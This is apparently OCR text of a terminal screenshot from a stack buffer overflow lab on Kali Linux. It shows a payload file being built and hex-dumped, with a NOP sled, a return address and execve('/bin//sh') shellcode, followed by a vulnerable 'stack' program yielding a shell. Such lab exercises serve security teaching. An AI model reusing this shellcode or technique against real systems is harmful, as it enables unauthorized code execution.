 i Linux
es
Sep 14 8:36 AM
2% 46% 0.0 kB 1.5 kB
kali@kali: ~/Desktop
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -m32 -o exploit exploit.c
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exploit
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l badfile
xxd badfile | head
-rw-rw-r-- 1 kali kali 517 Sep 14 08:35 badfile
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 f6cc ffff 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000060: 9090 9090 31c0 5068 2f2f 7368 682f 6269  ....1.Ph//shh/bi
00000070: 6e89 e350 5389 e199 b00b cd80 9090 9090  n..PS...........
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo ln -sf /bin/bash /bin/sh
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Sep 14 08:35 /bin/sh -> /bin/bash
┌──(kali㉿kali)-[~/Desktop]
└─$ ./stack
&buffer = 0xffffccc4
sh-5.2$
$_
M, move the mouse pointer inside or press Ctrl+G.
Search
W
5:36 PM
9/14/2025